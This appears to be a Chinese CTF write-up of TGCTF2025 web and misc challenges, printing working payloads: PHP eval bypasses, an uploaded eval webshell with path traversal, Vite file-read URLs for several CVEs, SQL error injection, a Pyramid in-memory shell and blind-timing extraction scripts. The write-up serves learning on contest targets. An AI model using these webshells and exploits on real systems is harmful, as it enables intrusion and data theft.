web AAA偷渡阴平(复仇) 源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php $tgctf2025=$_GET['tgctf2025']; if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\> |\/ |\? |\\\\ |localeconv |pos |current |print |var |dump |getallheaders |get |defined |str |split |spl |autoload |extensions |eval |phpversion |floor |sqrt |tan |cosh |sinh |ceil |chr |dir |getcwd |getallheaders |end |next |prev |reset |each |pos |current |array |reverse |pop |rand |flip |flip |rand |content |echo |readfile |highlight |show |source |file |assert/i", $tgctf2025)){ //hint:你可以对着键盘一个一个看,然后在没过滤的符号上用记号笔画一下(bushi eval($tgctf2025); } else{ die('(╯‵□′)╯炸弹!•••*~●'); } highlight_file(__FILE__);
这题就是之前那题的升级版,把无参数RCE给ban了,依旧是让我们去使用eval危险函数进行命令执行。
当时做这题的时候感觉太难了做不了一点,结果发现题解就是学过的利用session进行无参数RCE,感觉天塌了,这都没想到,当时是以为要用什么其他方法无参RCE用不了。
利用session绕过
一定要先进行十六进制编码然后通过hex2bin函数解码才能执行命令
payload:
1 2 3 4 ?tgctf2025 =session_start();system(hex2bin(session_id()));PHPSESSID =xxxPHPSESSID =636174202f666c6167 cat /flag的十六进制
其他解法(非预期):
请求头绕过,只适用于apache服务器,功能与getallheaders()相似
注意:在用请求头绕过时,尽量把没用的请求头删了,不然会有报错
首先了解几个函数的作用
1
2
3
4
implode () apache_request_headers () key () lcfirst ()
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ?tgctf2025=system(implode(apache_request_headers()));1 : c2 : a3 : t4 : ${IFS}/5 : f6 : l7 : a8 : g111 : system('ls') //最后注释掉其他内容。
或者
1 2 3 ?tgctf2025=system (hex2bin (lcfirst(key (apache_request_headers()))));


(ez)upload 当时做这题我就想着能够传入.user.ini但是上传目录中没有.php文件,无法实现包含,所以搞得一头雾水,结果看完题解说能够目录传越将.user.ini传到上级目录直接人傻了,而且上级目录有两个.php文件,直接能实现包含。
访问url/upload.bak把源码下载下来
代码审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
<?php define ('UPLOAD_PATH' , __DIR__ . '/uploads/' );$is_upload = false ;$msg = null ;$status_code = 200 ; if (isset ($_POST ['submit' ])) {if (file_exists (UPLOAD_PATH)) {$deny_ext = array ("php" , "php5" , "php4" , "php3" , "php2" , "html" , "htm" , "phtml" , "pht" , "jsp" , "jspa" , "jspx" , "jsw" , "jsv" , "jspf" , "jtml" , "asp" , "aspx" , "asa" , "asax" , "ascx" , "ashx" , "asmx" , "cer" , "swf" , "htaccess" );if (isset ($_GET ['name' ])) {$file_name = $_GET ['name' ];else {$file_name = basename ($_FILES ['name' ]['name' ]);$file_ext = pathinfo ($file_name , PATHINFO_EXTENSION);if (!in_array ($file_ext , $deny_ext )) {$temp_file = $_FILES ['name' ]['tmp_name' ];$file_content = file_get_contents ($temp_file );if (preg_match ('/.+?</s' , $file_content )) {$msg = '文件内容包含非法字符,禁止上传!' ;$status_code = 403 ; else {$img_path = UPLOAD_PATH . $file_name ;if (move_uploaded_file ($temp_file , $img_path )) {$is_upload = true ;$msg = '文件上传成功!' ;else {$msg = '上传出错!' ;$status_code = 500 ; else {$msg = '禁止保存为该类型文件!' ;$status_code = 403 ; else {$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ;$status_code = 404 ; http_response_code ($status_code );echo json_encode (['status_code' => $status_code ,'msg' => $msg ,
构造payload:
过滤了一堆后缀,同时用preg_match进行了waf,不闭合尖括号即可绕过preg_match的正则匹配:
1 <?php eval ($_REQUEST ['cmd' ]);
也可以使用PCRE回溯次数绕过
1 101 万左右的任意字符+<?php eval ($_POST ['cmd' ]);?>
1
2
3
4
if (isset($_GET ['name' ])) {$file_name = $_GET ['name' ];else {$file_name = basename ($_FILES ['name' ]['name' ]);
这里我们注意到可以传入name参数来控制文件名,且basename文件没有对传入的name参数进行清洗
1 $img_path = UPLOAD_PATH . $file_name
$img_path是由文件名直接拼接得到的,存在目录穿越漏洞,因此我们可以将文件上传到/var/www/html目录中,配合.user.ini实现对非.php文件的解析,上线webshell
payload:
1 2 /index .php?cmd=system ("env");system ("env");
前端GAME 做这题以为和其他前端小游戏题一样,要么改分要么直接触发通关,结果看题解说是CVE任意文件读取
先查看源码
提示flag在/tgflagggg,但是并没有找到相关读取功能,但是可以检索到相关CVE:
Vite CVE-2025-30208安全漏洞
CVE-2025-30208 |Vite-漏洞分析与复现
payload:
1 /@fs /tgflagggg?import &raw??
前端GAME Plus 考点总结:CVE-2025-31486
Vite开发服务器任意文件读取漏洞 题目描述:非常适合新生的前端小游戏Plus版,真的吗。 WP: CVE-https://mp.weixin.qq.com/s?__biz=MzkyMTcwNjg4Mw==&mid=2247483811&idx=1&sn=2b4403023fd911f611bf5590ea3796d6&scene=21#wechat_redirect
flag在根目录下 /tgflagggg 中
1 2 3 4 5 /etc/passwd?.svg?.wasm?init/tgflagggg?.svg?.wasm?init #这个打法,不太好猜路径 curl "http:/ /node1.tgctf.woooo.tech:32613/ @fs /app/?/../ ../../../../tgflagggg?
前端GAME Ultra 考点总结:CVE-2025-32395
Vite开发服务器任意文件读取漏洞(兵不厌诈) 题目描述:非常适合新生的前端小游戏Ultra版,真的吗。 WP: CVE-2025-32395 https://mp.weixin.qq.com/s/HMhzXqSplWa-IwpftxwTiA
1 2 3 4 访问/@fs/ tmp/获得绝对路径/ app,同时给了附件看docker也能看出路径/@fs/ app/#/ ../../ ../../ ../etc/ passwd http:// 127.0 .0.1 :58664 //@fs/ app/#/ ../../ ../../ ../tgflagggg http:/ /127.0.0.1:58664/
TGCTF2025 后台管理 源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
from flask import Flask, request, redirect, render_template,import pymysql.cursorsimport osdef db ():return pymysql.connect("MYSQL_HOST" ],"MYSQL_USER" ],"MYSQL_PASSWORD" ],"MYSQL_DATABASE" ],"utf8mb4" ,@app.get("/" def index ():if "username" not in request.cookies:return redirect("/login" )return render_template("index.html" , username=request.cookies["username" ])@app.route("/login" , methods=["GET" , "POST" ] def login ():if request.method "POST" :"username" )"password" )if username is None or password is None :return "要输入账号密码喔~" , 400 if len (username) > 64 or len (password) > 64 :return "哈~太长了,受不了了~" , 400 if "'" in username or "'" in password:return "杂鱼,还想SQL注入?爬!" , 400 None try :with conn.cursor() as cursor:f"SELECT * FROM users WHERE username = '{username} ' AND password = '{password} '" except Exception as e:return f"Error: {e} " , 500 finally :if conn is not None :if user is None or "username" not in user:return "账号密码错误" , 400 "/" )"username" , user["username" ])return responseelse :return render_template("login.html" )
可以在参数中使用 \ 来转义字符串从而绕开引号的限制然后使用报错注入。并且引号被过滤了,所以报错注入中的’~’可以改为null,就不需要单引号了。
1 2 3 username=\&password =and updatexml(null ,concat((select * from flag)),null )password =union select *,2 from flag#
TG_wordpress Sample Page发现小记,可以知道前台有多个方向漏洞。
这里我就写个MISC方向的漏洞
logo另存为图片,jphide可以找到hint。
hint内容:
1
2
3
4
5
6
7
+ HINT(not flag/FLAG): + username/password: + TG_wordpressor + aXx^oV@K&cFoVaztQ* + + All hints have the same content + obtaining one is enough
然后用账号密码登录,进入后台
发现插件有6.0的WP File Manager。漏洞号是CVE-2020-25213
然后根据题目的提示flag形式是TGCTF{CVE编号}
所以flag
熟悉的配方,熟悉的味道 源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
from pyramid.config import Configuratorfrom pyramid.request import Requestfrom pyramid.response import Responsefrom pyramid.view import view_configfrom wsgiref.simple_server import make_serverfrom pyramid.events import NewResponseimport refrom jinja2 import Environment, BaseLoader'__builtins__' : {}, '__import__' : None def checkExpr (expr_input ):r"[-+*/]" , expr_input)print (exec (expr_input))if len (expr) != 2 :return 0 try :int (expr[0 ])int (expr[1 ])except :return 0 return 1 def home_view (request ):"" "" if request.method == 'POST' :'expr' ]if checkExpr(expr_input):try :eval (expr_input, eval_globals)except Exception as e:else :"爬!" return Response(rendered)if __name__ == '__main__' :with Configurator() as config:'home_view' , '/' )'home_view' )'0.0.0.0' , 9040 , app)
比赛时候想到了要利用exec无回显命令执行,但是不知道怎么利用。题解说是打内存马
三种解法:
payload:
1、内存马
1
2
3
4
expr =exec("config.add_route('shell_route','/17shell');config.add_view(lambda'os' ).popen(request.params.get ('1' )).read()),route_name ='shell_route' );app = config.make_wsgi_app()") /17shell?1=ls /
对内存马进行分析:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import sys.modules ['__main__' ] .config .modules ['__main__' ] .app WSGI (Web Server Gateway Interface)是一种用于Python web应用和服务之间通信的标准接口。print (config) .add_route ('shell' , '/shell' )'shell' ,对应的路径是'/shell' 。这意味着当用户访问这个特定的URL时,会触发与之关联的视图逻辑。.add_view (lambda request: Response (__import__ ('os' ).popen (request.params .get ('1' )).read ()), route_name='shell' )__import__ ('os' ).popen (...)来执行操作系统命令。更具体地说,它从请求参数中获取键为'1' 的值,并将其作为命令传递给系统shell执行。然后,它读取命令执行的结果,并通过Response对象将其作为HTTP响应体发送回客户端。.make_wsgi_app ()
2、request.add_response_callback 钩子函数进行回显。(是个好方法,但是这里用 不了,因为exec不在home_view下没有request)
1
2
3
print (exec ("request.add_response_callback (lambda request,response :setattr (response, 'text' , getattr (getattr (import ('os' ),'popen' )'whoami' ),'read' )()))"));
3、时间盲注:(唯一能看懂的方法)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import string "http://127.0.0.1:59439/" "" for i in range (0 , 100 ):for strr in string .printable:shell = f "" a = os.popen('cat /fl*' ).read ()if len (a ) > {i} and a [{i}] == '{strr}' :sleep (2 )"" 'expr' : shell })if end - start > 2 :print (ans)
另一个脚本(这个更稳定,也更难看懂)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
import requests"http://node1.tgctf.woooo.tech:32142/" "http://127.0.0.1:9040/" "" for i in range (100 ):left = 33 right = 126 while True:"expr" : f 'a=__import__("os").popen("{cmd}").read()\nif(ord(a[{i}])<{(left+right)//2}):__import__("time").sleep(1)' if flag:try :res = requests.post(url, data=data)as err:print (res .text)try :res = requests.post(url, data=data)as e :print (e )1 continue print (left , right , (left +right )//2 , end-start)if end - start > 1 :right = (left +right )//2 -1 else :left = (left +right )//2 +1 if left > right :print (chr(left -1 ), end="" )left -1 )print (result)break 'cat /f*' )
misc ez_zip 明文攻击 明文攻击是一种较为高效的攻击手段,大致原理是当你不知道一个zip的密码,但是你有zip中的一个已知文件(文件大小要大于12Byte)或者已经通过其他手段知道zip加密文件中的某些内容时,因为同一个zip压缩包里的所有文件都是使用同一个加密密钥来加密的,所以可以用已知文件来找加密密钥,利用密钥来解锁其他加密文件

先把Victory_is_at_hand.zip下载下来,然发现要密码,爆破一下
爆出密码20250412,将压缩包解压。

第二步得到一个end压缩包和sh512.txt的文件,再看一看压缩包内,同样有一个相同名字的文件,优先考虑明文爆破,但是明文爆破是需要有已知明文的,这里我们发现sh512内的并非密文而是有意义的明文
自然可以想到把内容进行sha512加密:
1 0894 fb7 edcf85585e8749 faeac3 c 7 adf4247 ae49 b50 cc 55 c 4 dd5 eead0 a9 be60 b7 d848 baece2 ee65273 d110317 be4 fe709 c 4 b2 bdeab48 a212 ca741e989 df39963
把加密内容写进文本文件后打包,当然压缩方式也需要和原始的压缩方式一致
对照一下crc值:
使用ARCHPR明文攻击
得到解密之后的文件。
